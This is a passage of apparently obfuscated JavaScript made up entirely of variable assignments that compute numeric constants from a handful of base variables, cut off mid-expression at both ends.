Ig*qk+Ig*qk*qk,lY=qJ+nn*qk+qJ*qk*qk+qk*qk*qk,wZ=EJ+Pg*qk+qk*qk,Lz=V6+Ig*qk,Mc=V6+V6*qk+Pg*qk*qk,x0=qJ+Ig*qk+C1*qk*qk+qk*qk*qk,jg=wg+lR*qk+Pg*qk*qk,b7=Pg+C1*qk+qk*qk+qk*qk*qk,Bc=lR+lR*qk+V6*qk*qk,Ol=nn+qJ*qk+qJ*qk*qk+qk*qk*qk,rR=c1+qJ*qk+Pg*qk*qk,hL=qJ+c1*qk+qk*qk+qk*qk*qk,W1=Pg+Ig*qk,Rf=c1+Pg*qk+Pg*qk*qk+qk*qk*qk,Eh=C1+EJ*qk+lR*qk*qk,vR=Ig+lR*qk+qk*qk,lb=c1+C1*qk+nn*qk*qk+qk*qk*qk,w6=EJ+lR*qk,xt=Pg+Ig*qk+qk*qk+qk*qk*qk,Nq=V6+nn*qk+lR*qk*qk+qk*qk*qk,nY=lR+Ig*qk+qJ*qk*qk+qk*qk*qk,vI=C1+qJ*qk+nn*qk*qk+qk*qk*qk,sv=qJ+C1*qk+lR*qk*qk+qk*qk*qk,Zg=Pg+V6*qk+V6*qk*qk,cp=nn+nn*qk+qJ*qk*qk+qk*qk*qk,tq=c1+c1*qk+EJ*qk*qk+qk*qk*qk,Tc=c1+c1*qk+lR*qk*qk,vV=Pg+V6*qk+Pg*qk*qk,V1=Ig+nn*qk+lR*qk*qk,w=qJ+Pg*qk+c1*qk*qk,j7=C1+c1*qk+Pg*qk*qk+qk*qk*qk,CA=wg+lR*qk,vJ=wg+V6*qk+Pg*qk*qk,Tt=Ig+EJ*qk+Pg*qk*qk+qk*qk*qk,Xl=Pg+C1*qk+qJ*qk*qk+qk*qk*qk,UZ=Ig+c1*qk+qk*qk,sS=V6+lR*qk+c1*qk*qk+qk*qk*qk,Qf=Ig+lR*qk+lR*qk*qk+qk*qk*qk,pV=Pg+c1*qk+qk*qk,dI=Pg+V6*qk+V6*qk*qk+qk*qk*qk,Dl=Pg+V6*qk+C1*qk*qk+qk*qk*qk,d7=V6+Pg*qk+Ig*qk*qk+qk*qk*qk,DH=wg+Ig*qk+qJ*qk*qk+qk*qk*qk,rS=c1+Ig*qk+Pg*qk*qk+qk*qk*qk,zS=lR+Pg*qk+C1*qk*qk+qk*qk*qk,lt=Ig+c1*qk+qJ*qk*qk+qk*qk*qk,rT=nn+C1*qk+V6*qk*qk,hb=c1+qk+C1*qk*qk+qk*qk*qk,Mg=wg+V6*qk+c1*qk*qk,gJ=Pg+Ig*qk+qJ*qk*qk,L6=V6+qJ*qk+Pg*qk*qk,tV=qJ+lR*qk+qJ*qk*qk+qJ*qk*qk*qk+V6*qk*qk*qk*qk,Qp=wg+qk+qk*qk+qk*qk*qk,tf=EJ+nn*qk+C1*qk*qk+qk*qk*qk,Nk=lR+c1*qk+qk*qk,Gb=EJ+lR*qk+qJ*qk*qk+qk*qk*qk,vb=C1+C1*qk+V6*qk*qk+qk*qk*qk,YY=wg+Pg*qk+C1*qk*qk+qk*qk*qk,vA=qJ+lR*qk+Ig*qk*qk+C1*qk*qk*qk+qk*qk*qk*qk,c9=c1+qJ*qk+C1*qk*qk+qk*qk*qk,gl=V6+lR*qk+qJ*qk*qk+qk*qk*qk,Ll=nn+c1*qk+c1*qk*qk+qk*qk*qk,Fh=V6+V6*qk+qk*qk+qk*qk*qk,A0=Ig+qk+EJ*qk*qk+qk*qk*qk,mA=lR+EJ*qk,JH=qJ+qk+EJ*qk*qk+qk*qk*qk,vD=V6+V6*qk+qJ*qk*qk+qk*qk*qk,EE=qJ+Ig*qk+qJ*qk*qk+qk*qk*qk,Qn=lR+qk+Ig*qk*qk,JJ=Ig+lR*qk+EJ*qk*qk,XB=Ig+c1*qk+C1*qk*qk+qk*qk*qk,Nf=nn+nn*qk+C1*qk*qk+qk*qk*qk,IT=V6+qk+C1*qk*qk+qk*qk*qk,cZ=EJ+nn*qk,Kl=C1+Ig*qk+C1*qk*qk+qk*qk*qk,C9=nn+Ig*qk+EJ*qk*qk+qk*qk*qk,Mz=V6+Pg*qk+c1*qk*qk,jc=wg+C1*qk+qJ*qk*qk,gS=nn+lR*qk+V6*qk*qk+qk*qk*qk,RP=wg+lR*qk+c1*qk*qk+qk*qk*qk,f1=nn+lR*qk,Xp=EJ+V6*qk+Pg*qk*qk+qk*qk*qk,nS=C1+EJ*qk+c1*qk*qk+qk*qk*qk,Y=V6+C1*qk+C1*qk*qk+qk*qk*qk,cH=wg+V6*qk+Pg*qk*qk+qk*qk*qk,c6=C1+lR*qk+qJ*qk*qk,Sp=Pg+C1*qk+lR*qk*qk+qk*qk*qk,U1=wg+EJ*qk+Pg*qk*qk,Nt=Pg+c1*qk+c1*qk*qk+qk*qk*qk,nV=V6+lR*qk+c1*qk*qk,lZ=wg+lR*qk+qk*qk,ct=Pg+V6*qk+Pg*qk*qk+qk*qk*qk,Dq=V6+nn*qk+Pg*qk*qk+qk*qk*qk,kz=lR+Pg*qk+V6*qk*qk,Rl=c1+V6*qk+EJ*qk*qk+qk*qk*qk,Yt=V6+c1*qk+lR*qk*qk+qk*qk*qk,WP=c1+V6*qk+Pg*qk*qk+qk*qk*qk,l7=Pg+EJ*qk+Ig*qk*qk+qk*qk*qk,qp=Ig+V6*qk+qk*qk+qk*qk*qk,bH=nn+Pg*qk+qJ*qk*qk+qk*qk*qk,U7=qJ+EJ*qk+V6*qk*qk+qk*qk*qk,nE=wg+V6*qk+qk*qk+qk*qk*qk,kB=Pg+Ig*qk+Ig*qk*qk,FS=nn+Ig*qk+lR*qk*qk+qk*qk*qk,DD=wg+C1*qk+c1*qk*qk,Hl=nn+lR*qk+lR*qk*qk+qk*qk*qk,Vf=C1+lR*qk+EJ*qk*qk+qk*qk*qk,mP=nn+Ig*qk+V6*qk*qk+qk*qk*qk,YI=qJ+qJ*qk+Pg*qk*qk+qk*qk*qk,Uv=C1+qJ*qk+Ig*qk*qk+qk*qk*qk,Yb=C1+V6*qk+qk*qk+qk*qk*qk,Un=EJ+EJ*qk+Pg*qk*qk,ll=Pg+Pg*qk+c1*qk*qk+qk*qk*qk,Lq=qJ+c1*qk+C1*qk*qk+qk*qk*qk,rd=Ig+C1*qk+qk*qk+qk*qk*qk,Hb=C1+EJ*qk+V6*qk*qk+qk*qk*qk,ML=Ig+qJ*qk+lR*qk*qk+qk*qk*qk,mk=nn+qk+lR*qk*qk+qk*qk*qk,A9=EJ+lR*qk+Pg*qk*qk+qk*qk*qk,qI=qJ+EJ*qk+lR*qk*qk+qk*qk*qk,hY=c1+nn*qk+C1*qk*qk+qk*qk*qk,WY=Ig+nn*qk+EJ*qk*qk+qk*qk*qk,IL=wg+lR*qk+C1*qk*qk+qk*qk*qk,rf=qJ+lR*qk+qJ*qk*qk+qk*qk*qk,Mf=qJ+C1*qk+qk*qk+qk*qk*qk,Xd=V6+Ig*qk+c1*qk*qk+qk*qk*qk,Wq=qJ+Pg*qk+qk*qk+qk*qk*qk,jk=qJ+qk,Yk=nn+EJ*qk+Pg*qk*qk,OY=wg+C1*qk+lR*qk*qk+qk*qk*qk,R=lR+nn*qk+Pg*qk*qk+qk*qk*qk,TB=V6+C1*qk+c1*qk*qk,El=qJ+EJ*qk+C1*qk*qk+qk*qk*qk,YH=lR+qJ*qk+C1*qk*qk+qk*qk*qk,Aq=Ig+Pg*qk+qJ*qk*qk+qk*qk*qk,VS=EJ+V6*qk+V6*qk*qk+qk*qk*qk,Jq=wg+c1*qk+lR*qk*qk+qk*qk*qk,AY=Pg+V6*qk+EJ*qk*qk+qk*qk*qk,DI=c1+qJ*qk+lR*qk*qk+qk*qk*qk,DY=C1+Ig*qk+Ig*qk*qk+qk*qk*qk,QH=lR+Ig*qk+c1*qk*qk+qk*qk*qk,ft=Ig+nn*qk+C1*qk*qk+qk*qk*qk,YS=Ig+qk+qJ*qk*qk+qk*qk*qk,YZ=Pg+Ig*qk+lR*qk*qk+qk*qk*qk,vS=Ig+V6*qk+C1*qk*qk+qk*qk*qk,Ht=Pg+V6*qk+qJ*qk*qk+qk*qk*qk,E9=qJ+qJ*qk+C1*qk*qk+qk*qk*qk,pL=qJ+nn*qk+Ig*qk*qk+qk*qk*qk,k7=Pg+EJ*qk+lR*qk*qk+qk*qk*qk,TT=nn+Ig*qk+Ig*qk*qk,VZ=nn+EJ*qk+c1*qk*qk+qk*qk*qk,jD=C1+Pg*qk+lR*qk*qk+V6*qk*qk*qk+qJ*qk*qk*qk*qk,J6=C1+C1*qk+lR*qk*qk,I0=Pg+lR*qk+C1*qk*qk+qk*qk*qk,bp=Pg+qk+c1*qk*qk+qk*qk*qk,GB=c1+Pg*qk,XH=wg+qJ*qk+V6*qk*qk+qk*qk*qk,F8=qJ+C1*qk+qk*qk,J0=V6+qJ*qk+Ig*qk*qk+qk*qk*qk,PV=Ig+lR*qk+qJ*qk*qk+qk*qk*qk,Jt=Pg+lR*qk+c1*qk*qk+qk*qk*qk,Qq=Ig+Pg*qk+Ig*qk*qk+qk*qk*qk,lS=nn+C1*qk+V6*qk*qk+qk*qk*qk,YT=Pg+c1*qk+Pg*qk*qk,VV=lR+lR*qk,YP=wg+qk+Pg*qk*qk+qk*qk*qk,lH=EJ+EJ*qk+EJ*qk*qk+qk*qk*qk,Ib=V6+Pg*qk+C1*qk*qk+qk*qk*qk,Ed=wg+Pg*qk+lR*qk*qk+qk*qk*qk,NT=qJ+EJ*qk+V6*qk*qk,fE=qJ+V6*qk+lR*qk*qk+qk*qk*qk,bD=EJ+Pg*qk+V6*qk*qk,PY=lR+qk+qJ*qk*qk+qk*qk*qk,dT=lR+qJ*qk+lR*qk*qk,LS=nn+c1*qk+qJ*qk*qk+qk*qk*qk,Z9=EJ+EJ*qk+qJ*qk*qk+qk*qk*qk,gT=EJ+c1*qk+Pg*qk*qk,kd=qJ+Pg*qk+V6*qk*qk+qk*qk*qk,Bt=Ig+nn*qk+qk*qk+qk*qk*qk,lq=wg+Pg*qk+Ig*qk*qk+qk*qk*qk,XL=lR+Pg*qk+qk*qk+qk*qk*qk,II=EJ+V6*qk+Ig*qk*qk+qk*qk*qk,b9=nn+C1*qk+c1*qk*qk+qk*qk*qk,wt=c1+C1*qk+C1*qk*qk+qk*qk*qk,Hg=EJ+EJ*qk+Ig*qk*qk,zk=Pg+qk+c1*qk*qk,j0=nn+Pg*qk+qk*qk+qk*qk*qk,fz=EJ+V6*qk+qk*qk,NE=qJ+V6*qk+C1*qk*qk+qk*qk*qk,Fv=Pg+c1*qk+EJ*qk*qk+qk*qk*qk,pS=qJ+qk+C1*qk*qk+qk*qk*qk,xf=V6+Pg*qk+V6*qk*qk+qk*qk*qk,GD=lR+lR*qk+qJ*qk*qk,z7=Ig+lR*qk+Ig*qk*qk+qk*qk*qk,UP=c1+qk+Ig*qk*qk+qk*qk*qk,F1=EJ+c1*qk+V6*qk*qk,b0=nn+Pg*qk+EJ*qk*qk+qk*qk*qk,Dc=Ig+qJ*qk+Pg*qk*qk,qB=nn+qJ*qk+C1*qk*qk+qk*qk*qk,Ql=C1+c1*qk+qJ*qk*qk+qk*qk*qk,fS=Pg+nn*qk+qk*qk+qk*qk*qk,WJ=lR+qJ*qk,g6=Ig+Pg*qk+C1*qk*qk+qk*qk*qk,dl=wg+nn*qk+qk*qk+qk*qk*qk,ld=nn+c1*qk+V6*qk*qk+qk*qk*qk,nD=qJ+qk+lR*qk*qk,CL=c1+qk+Pg*qk*qk+qk*qk*qk,bY=Pg+nn*qk+c1*qk*qk+qk*qk*qk,Qh=c1+C1*qk+qk*qk,rY=wg+qJ*qk+EJ*qk*qk+qk*qk*qk,bA=Ig+Pg*qk+qk*qk,jL=qJ+Pg*qk+C1*qk*qk+qk*qk*qk,xH=EJ+V6*qk+C1*qk*qk+qk*qk*qk,l1=wg+lR*qk+lR*qk*qk+qk*qk*qk,ck=Pg+qJ*qk+lR*qk*qk+qk*qk*qk,Jv=Ig+C1*qk+Pg*qk*qk+qk*qk*qk,Mv=lR+qk+nn*qk*qk+qk*qk*qk,Ad=nn+c1*qk+lR*qk*qk+qk*qk*qk,bn=Pg+Pg*qk+qJ*qk*qk,KP=wg+lR*qk+qk*qk+qk*qk*qk,TZ=qJ+Ig*qk+Pg*qk*qk,Qv=V6+C1*qk+c1*qk*qk+qk*qk*qk,JA=Ig+qJ*qk,WL=lR+qk+lR*qk*qk+qk*qk*qk,Uh=qJ+V6*qk+EJ*qk*qk,MB=Pg+lR*qk+V6*qk*qk,S9=c1+c1*qk+Pg*qk*qk+qk*qk*qk,nI=c1+nn*qk+qJ*qk*qk+qk*qk*qk,UT=wg+V6*qk,UH=c1+Pg*qk+qJ*qk*qk+qk*qk*qk,Uf=lR+nn*qk+C1*qk*qk+qk*qk*qk,d1=Ig+Ig*qk+Ig*qk*qk,PD=qJ+c1*qk+c1*qk*qk,Kq=Ig+lR*qk+C1*qk*qk+qk*qk*qk,JE=lR+qJ*qk+c1*qk*qk+qk*qk*qk,G1=Ig+Ig*qk+qJ*qk*qk+qk*qk*qk,v7=Ig+EJ*qk+C1*qk*qk+qk*qk*qk,A=C1+c1*qk+qk*qk,cY=c1+Ig*qk+Ig*qk*qk+qk*qk*qk,C7=Pg+qJ*qk+Ig*qk*qk+qk*qk*qk,j1=EJ+Pg*qk+qJ*qk*qk,J9=Ig+C1*qk+V6*qk*qk+qk*qk*qk,gv=EJ+lR*qk+EJ*qk*qk+qk*qk*qk,Mt=lR+nn*qk+lR*qk*qk+qk*qk*qk,T7=EJ+EJ*qk+C1*qk*qk+qk*qk*qk,AT=c1+c1*qk+EJ*qk*qk,rl=EJ+V6*qk+lR*qk*qk+qk*qk*qk,np=Pg+C1*qk+EJ*qk*qk+qk*qk*qk,AD=nn+V6*qk+qk*qk,hz=c1+C1*qk+lR*qk*qk,hZ=wg+nn*qk+qJ*qk*qk+qk*qk*qk,gP=Ig+c1*qk+EJ*qk*qk+qk*qk*qk,tk=nn+qk,SZ=lR+nn*qk+qJ*qk*qk,Tl=EJ+EJ*qk+c1*qk*qk+qk*qk*qk,pv=lR+EJ*qk+lR*qk*qk+qk*qk*qk,Z0=EJ+qk+lR*qk*qk+qk*qk*qk,AP=EJ+c1*qk+c1*qk*qk+qk*qk*qk,AB=c1+qk+lR*qk*qk,xB=qJ+lR*qk+C1*qk*qk+qk*qk*qk,zT=nn+C1*qk+qk*qk,Jd=nn+lR*qk+C1*qk*qk+qk*qk*qk,pB=Ig+qJ*qk+lR*qk*qk,l0=nn+EJ*qk+Ig*qk*qk+qk*qk*qk,Zl=C1+EJ*qk+qk*qk+qk*qk*qk,IB=Ig+lR*qk+Pg*qk*qk,Jg=nn+V6*qk+qJ*qk*qk,Oz=wg+V6*qk+Ig*qk*qk,gV=lR+lR*qk+lR*qk*qk+qk*qk*qk,Jc=Ig+Pg*qk+Pg*qk*qk,zf=lR+Pg*qk+qJ*qk*qk+qk*qk*qk,jI=Ig+Ig*qk+Pg*qk*qk+qk*qk*qk,Ub=EJ+qk+qJ*qk*qk+qk*qk*qk,Rd=Ig+qJ*qk+Pg*qk*qk+qk*qk*qk,Dp=c1+V6*qk+nn*qk*qk+qk*qk*qk,pE=V6+C1*qk+nn*qk*qk+qk*qk*qk,L0=C1+lR*qk+qJ*qk*qk+qk*qk*qk,Kb=qJ+Ig*qk+lR*qk*qk+qk*qk*qk,XI=Pg+V6*qk+qk*qk+qk*qk*qk,Pq=wg+Ig*qk+EJ*qk*qk+qk*qk*qk,qV=qJ+V6*qk+Ig*qk*qk,pz=Pg+C1*qk+Pg*qk*qk,WT=EJ+V6*qk+lR*qk*qk,GY=Ig+Ig*qk+qk*qk+qk*qk*qk,mL=C1+qk+qJ*qk*qk+qk*qk*qk,EV=C1+Pg*qk,Db=c1+c1*qk+lR*qk*qk+qk*qk*qk,cS=V6+c1*qk+qJ*qk*qk+qk*qk*qk,zH=nn+C1*qk+EJ*qk*qk+qk*qk*qk,cv=lR+qk+qk*qk+qk*qk*qk,Ul=C1+Ig*qk+V6*qk*qk+qk*qk*qk,GR=V6+Pg*qk+Pg*qk*qk,ET=lR+Ig*qk+lR*qk*qk,n9=nn+V6*qk+qk*qk+qk*qk*qk,TP=c1+lR*qk+Pg*qk*qk+qk*qk*qk,nt=nn+qk+c1*qk*qk+qk*qk*qk,bJ=EJ+Pg*qk,S1=V6+Ig*qk+qJ*qk*qk,UY=C1+lR*qk+Ig*qk*qk+qk*qk*qk,St=EJ+qk+EJ*qk*qk+qk*qk*qk,MT=EJ+qk+C1*qk*qk+qk*qk*qk,Sk=nn+V6*qk+V6*qk*qk,tZ=V6+V6*qk+Ig*qk*qk,Lp=Ig+nn*qk+qJ*qk*qk+qk*qk*qk,sb=Pg+C1*qk+Pg*qk*qk+qk*qk*qk,KH=C1+lR*qk+c1*qk*qk+qk*qk*qk,m0=wg+nn*qk+lR*qk*qk+qk*qk*qk,XP=c1+qJ*qk+Ig*qk*qk+qk*qk*qk,BS=wg+c1*qk+EJ*qk*qk+qk*qk*qk,C0=qJ+qk+Ig*qk*qk+qk*qk*qk,Z8=C1+V6*qk+qk*qk,xS=c1+Ig*qk+C1*qk*qk+qk*qk*qk,OH=EJ+Ig*qk+C1*qk*qk+qk*qk*qk,nb=C1+V6*qk+V6*qk*qk+qk*qk*qk,kY=lR+nn*qk+c1*qk*qk+qk*qk*qk,wf=nn+qk+qJ*qk*qk+qk*qk*qk,Oq=V6+qJ*qk+lR*qk*qk+qk*qk*qk,Ek=EJ+EJ*qk+lR*qk*qk,dk=EJ+qJ*qk+Pg*qk*qk,qT=Pg+qk,Wv=C1+c1*qk+qk*qk+qk*qk*qk,n8=lR+C1*qk+Pg*qk*qk,dq=qJ+V6*qk+Pg*qk*qk+qk*qk*qk,TS=Pg+nn*qk+Ig*qk*qk+qk*qk*qk,Rg=EJ+nn*qk+lR*qk*qk,Qk=V6+EJ*qk+lR*qk*qk,N8=qJ+Pg*qk+V6*qk*qk,HP=nn+Ig*qk+Pg*qk*qk+qk*qk*qk,gY=EJ+V6*qk+EJ*qk*qk+qk*qk*qk,kS=EJ+c1*qk+C1*qk*qk+qk*qk*qk,Iq=C1+C1*qk+qk*qk+qk*qk*qk,Td=V6+lR*qk+qk*qk+qk*qk*qk,fL=lR+V6*qk+Ig*qk*qk+qk*qk*qk,mY=Ig+EJ*qk+lR*qk*qk+qk*qk*qk,ql=EJ+Pg*qk+EJ*qk*qk+qk*qk*qk,tl=wg+qk+C1*qk*qk+qk*qk*qk,Z1=C1+c1*qk+Pg*qk*qk,q9=Pg+Pg*qk+qJ*qk*qk+qk*qk*qk,HL=nn+lR*qk+nn*qk*qk+qk*qk*qk,QL=nn+V6*qk+C1*qk*qk+qk*qk*qk,jf=Ig+qJ*qk+qJ*qk*qk+qk*qk*qk,dh=Ig+qJ*qk+C1*qk*qk+qk*qk*qk,CT=Pg+qJ*qk+qk*qk,FR=C1+nn*qk+qk*qk,BE=C1+lR*qk+Pg*qk*qk+qk*qk*qk,Ip=nn+lR*qk+qJ*qk*qk+qk*qk*qk,Md=V6+C1*qk+V6*qk*qk+qk*qk*qk,dL=EJ+qJ*qk+C1*qk*qk+qk*qk*qk,E0=EJ+nn*qk+qJ*qk*qk+qk*qk*qk,hg=nn+qk+C1*qk*qk+qk*qk*qk,Q6=qJ+C1*qk+EJ*qk*qk+qk*qk*qk,fR=V6+qJ*qk+lR*qk*qk,wz=Pg+lR*qk+qJ*qk*qk,Dh=Ig+Pg*qk+lR*qk*qk,ER=Pg+EJ*qk,Xz=EJ+c1*qk+Pg*qk*qk+qk*qk*qk,wd=c1+V6*qk+lR*qk*qk+qk*qk*qk,G=Pg+EJ*qk+qk*qk,OS=V6+c1*qk+Pg*qk*qk+qk*qk*qk,fJ=C1+C1*qk+V6*qk*qk,bq=lR+Pg*qk+Ig*qk*qk+qk*qk*qk,M1=qJ+c1*qk+lR*qk*qk,CY=Ig+c1*qk+Pg*qk*qk+qk*qk*qk,g7=c1+C1*qk+V6*qk*qk+qk*qk*qk,dZ=nn+qk+qJ*qk*qk,lv=C1+lR*qk+qk*qk+qk*qk*qk,Xt=Pg+EJ*qk+qk*qk+qk*qk*qk,Ak=lR+c1*qk+V6*qk*qk,c8=nn+qJ*qk+lR*qk*qk,YE=wg+qJ*qk+lR*qk*qk+qk*qk*qk,ED=nn+qk+EJ*qk*qk,K8=qJ+Ig*qk,BY=C1+lR*qk+V6*qk*qk+qk*qk*qk,hp=qJ+nn*qk+qk*qk+qk*qk*qk,Jf=lR+nn*qk+qJ*qk*qk+qk*qk*qk,Cv=c1+qJ*qk+qJ*qk*qk+qk*qk*qk,Ff=nn+qk+nn*qk*qk+qk*qk*qk,KY=EJ+C1*qk+Ig*qk*qk+qk*qk*qk,WI=V6+qJ*qk+V6*qk*qk+qk*qk*qk,rP=Pg+c1*qk+C1*qk*qk+qk*qk*qk,dS=qJ+qk+Pg*qk*qk+qk*qk*qk,rn=wg+qk+Ig*qk*qk,MS=lR+C1*qk+lR*qk*qk+qk*qk*qk,Sh=C1+c1*qk,VR=c1+V6*qk+EJ*qk*qk,kv=qJ+C1*qk+qJ*qk*qk+qk*qk*qk,cl=Pg+EJ*qk+c1*qk*qk+qk*qk*qk,TE=Pg+Pg*qk+V6*qk*qk+qk*qk*qk,xl=nn+Ig*qk+c1*qk*qk+qk*qk*qk,nz=C1+qJ*qk+qk*qk,Zb=C1+nn*qk+qJ*qk*qk+qk*qk*qk,qq=Pg+qJ*qk+EJ*qk*qk+qk*qk*qk,Vv=Ig+EJ*qk+V6*qk*qk+qk*qk*qk,I8=wg+qJ*qk+Ig*qk*qk,TH=C1+nn*qk+Ig*qk*qk+qk*qk*qk,QB=V6+lR*qk+qk*qk,Q9=V6+Pg*qk+qk*qk+qk*qk*qk,RY=Ig+Pg*qk+EJ*qk*qk+qk*qk*qk,XE=V6+Pg*qk+EJ*qk*qk+qk*qk*qk,zp=C1+C1*qk+lR*qk*qk+qk*qk*qk,Hd=Pg+Ig*qk+V6*qk*qk+qk*qk*qk,jR=nn+qJ*qk,x8=c1+Ig*qk+qk*qk,Iz=qJ+qJ*qk+Ig*qk*qk,GS=Pg+nn*qk+Pg*qk*qk+qk*qk*qk,nc=EJ+V6*qk+V6*qk*qk,VI=qJ+qJ*qk+Ig*qk*qk+qk*qk*qk,k6=nn+nn*qk+V6*qk*qk,V9=C1+nn*qk+C1*qk*qk+qk*qk*qk,zz=EJ+c1*qk+Ig*qk*qk,Bq=wg+Pg*qk+EJ*qk*qk+qk*qk*qk,p8=qJ+Ig*qk+Pg*qk*qk+qk*qk*qk,K6=qJ+lR*qk,zZ=C1+C1*qk+Ig*qk*qk,xL=nn+V6*qk+lR*qk*qk+qk*qk*qk,Hn=wg+qk,q0=nn+qk+V6*qk*qk+qk*qk*qk,vh=V6+c1*qk+Pg*qk*qk,nZ=EJ+Ig*qk+qJ*qk*qk,PH=wg+V6*qk+C1*qk*qk+qk*qk*qk,fq=qJ+EJ*qk+Pg*qk*qk+qk*qk*qk,Sz=lR+Pg*qk+qk*qk,CS=nn+Pg*qk+V6*qk*qk+qk*qk*qk,dA=wg+qJ*qk+qJ*qk*qk,FB=C1+C1*qk+c1*qk*qk,E=Ig+qk+C1*qk*qk+qk*qk*qk,lL=Ig+Pg*qk+V6*qk*qk+qk*qk*qk,TA=nn+Ig*qk+qk*qk,rp=nn+qJ*qk+V6*qk*qk+qk*qk*qk,tb=nn+nn*qk+Ig*qk*qk+qk*qk*qk,I9=qJ+V6*qk+qJ*qk*qk+qk*qk*qk,zE=Ig+lR*qk+V6*qk*qk+qk*qk*qk,tp=V6+c1*qk+Ig*qk*qk+qk*qk*qk,fZ=qJ+qJ*qk+V6*qk*qk,tR=Ig+Pg*qk+V6*qk*qk,Y0=qJ+qk+qJ*qk*qk+qk*qk*qk,gh=qJ+lR*qk+lR*qk*qk,n7=nn+qJ*qk+lR*qk*qk+qk*qk*qk,ng=nn+lR*qk+lR*qk*qk,If=lR+C1*qk+qJ*qk*qk+qk*qk*qk,WS=lR+qJ*qk+lR*qk*qk+qk*qk*qk,I6=lR+C1*qk+C1*qk*qk+qk*qk*qk,NA=C1+EJ*qk+qJ*qk*qk,CD=wg+V6*qk+qJ*qk*qk,fb=lR+qJ*qk+V6*qk*qk+qk*qk*qk,Vn=EJ+C1*qk+lR*qk*qk,Tb=EJ+Ig*qk+c1*qk*qk+qk*qk*qk,Xv=Pg+lR*qk+qJ*qk*qk+qk*qk*qk,Al=nn+nn*qk+c1*qk*qk+qk*qk*qk,Tp=Pg+Ig*qk+EJ*qk*qk+qk*qk*qk,LP=Pg+lR*qk+EJ*qk*qk+qk*qk*qk,SJ=qJ+EJ*qk+lR*qk*qk,zq=EJ+lR*qk+lR*qk*qk+qk*qk*qk,Jn=lR+qk+qk*qk,vZ=EJ+qk+qJ*qk*qk,ZI=Pg+Ig*qk+c1*qk*qk+qk*qk*qk,ZS=qJ+lR*qk+Pg*qk*qk+qk*qk*qk,Kv=nn+EJ*qk+lR*qk*qk+qk*qk*qk,jv=V6+EJ*qk+V6*qk*qk+qk*qk*qk,FA=lR+nn*qk+lR*qk*qk,pI=wg+c1*qk+qk*qk+qk*qk*qk,EZ=qJ+V6*qk+qJ*qk*qk,ZD=Ig+qJ*qk+V6*qk*qk,Rp=EJ+Pg*qk+lR*qk*qk+qk*qk*qk,Xb=qJ+nn*qk+V6*qk*qk+qk*qk*qk,lg=Pg+nn*qk+Pg*qk*qk,kl=lR+Ig*qk+EJ*qk*qk+qk*qk*qk,Rb=V6+lR*qk+lR*qk*qk+qk*qk*qk,h8=C1+nn*qk+nn*qk*qk,G0=EJ+Pg*qk+qk*qk+qk*qk*qk,gD=qJ+nn*qk+Pg*qk*qk+qk*qk*qk,Xf=Pg+V6*qk+c1*qk*qk+qk*qk*qk,EP=EJ+Ig*qk+EJ*qk*qk+qk*qk*qk,tt=EJ+qJ*qk+qk*qk+qk*qk*qk,Pd=Ig+nn*qk+c1*qk*qk+qk*qk*qk,rD=qJ+Pg*qk+qk*qk,Kt=C1+qk+Ig*qk*qk+qk*qk*qk,hf=lR+V6*qk+C1*qk*qk+qk*qk*qk,US=C1+nn*qk+c1*qk*qk+qk*qk*qk,Uq=C1+c1*qk+Ig*qk*qk+qk*qk*qk,Mp=Ig+qk+c1*qk*qk+qk*qk*qk,Pf=lR+nn*qk+EJ*qk*qk+qk*qk*qk,ZH=EJ+C1*qk+V6*qk*qk+qk*qk*qk,Sl=qJ+EJ*qk+EJ*qk*qk+qk*qk*qk,FV=C1+V6*qk+nn*qk*qk,xg=nn+Pg*qk+Pg*qk*qk,Cg=EJ+Ig*qk,lE=V6+Ig*qk+C1*qk*qk+qk*qk*qk,HS=nn+qk+Pg*qk*qk+qk*qk*qk,T9=lR+qJ*qk+Pg*qk*qk+qk*qk*qk,RE=lR+c1*qk+qk*qk+qk*qk*qk,RR=nn+C1*qk+Pg*qk*qk,Zk=wg+c1*qk+Pg*qk*qk,bt=EJ+EJ*qk+lR*qk*qk+qk*qk*qk,RI=c1+nn*qk+Pg*qk*qk+qk*qk*qk,Af=C1+c1*qk+lR*qk*qk+qk*qk*qk,Dv=EJ+c1*qk+EJ*qk*qk+qk*qk*qk,G7=nn+qk+Ig*qk*qk+qk*qk*qk,W0=C1+lR*qk+nn*qk*qk+qk*qk*qk,tS=C1+qJ*qk+EJ*qk*qk+qk*qk*qk,jd=EJ+qJ*qk+qJ*qk*qk+qk*qk*qk,wq=wg+V6*qk+lR*qk*qk+qk*qk*qk,BV=C1+qk+V6*qk*qk,pP=C1+V6*qk+Ig*qk*qk+qk*qk*qk,LA=Pg+Ig*qk+Pg*qk*qk,nR=V6+EJ*qk+nn*qk*qk,OI=Ig+C1*qk+C1*qk*qk+qk*qk*qk,x7=C1+qk+qk*qk+qk*qk*qk,dp=lR+Ig*qk+qk*qk+qk*qk*qk,cn=V6+qk,IH=lR+Ig*qk+V6*qk*qk+qk*qk*qk,V7=V6+V6*qk+c1*qk*qk+qk*qk*qk,xv=Pg+Pg*qk+Ig*qk*qk+qk*qk*qk,tP=Ig+Ig*qk+lR*qk*qk+qk*qk*qk,Mb=wg+qk+Ig*qk*qk+qk*qk*qk,Gp=wg+C1*qk+Ig*qk*qk+qk*qk*qk,Rc=C1+qk+C1*qk*qk+qk*qk*qk,kk=C1+c1*qk+lR*qk*qk,DZ=lR+qk,F0=qJ+qk+qk*qk+qk*qk*qk,f8=qJ+V6*qk,VA=Pg+Pg*qk,rb=V6+nn*qk+Ig*qk*qk+qk*qk*qk,kE=c1+qJ*qk+qk*qk+qk*qk*qk,TY=c1+lR*qk+qk*qk+qk*qk*qk,Mn=lR+nn*qk+Ig*qk*qk,JS=lR+qJ*qk+Ig*qk*qk+qk*qk*qk,jJ=wg+c1*qk+qJ*qk*qk,Bg=qJ+Ig*qk+qk*qk+qk*qk*qk,dJ=Ig+Ig*qk,YB=V6+lR*qk+lR*qk*qk,v9=V6+qk+qk*qk+qk*qk*qk,Gk=Pg+qJ*qk+qJ*qk*qk,sR=V6+nn*qk+Pg*qk*qk,Yc=qJ+C1*qk+Ig*qk*qk,RH=Pg+EJ*qk+qJ*qk*qk+qk*qk*qk,VE=Ig+Pg*qk+qk*qk+qk*qk*qk,bL=nn+V6*qk+c1*qk*qk+qk*qk*qk,Kp=C1+Ig*qk+lR*qk*qk+qk*qk*qk,HA=EJ+V6*qk+Ig*qk*qk,JD=EJ+EJ*qk,On=Pg+qJ*qk+c1*qk*qk+qk*qk*qk,sV=C1+nn*qk,FI=wg+c1*qk+V6*qk*qk+qk*qk*qk,Nn=lR+Ig*qk+V6*qk*qk,GI=nn+C1*qk+qk*qk+qk*qk*qk,M7=EJ+C1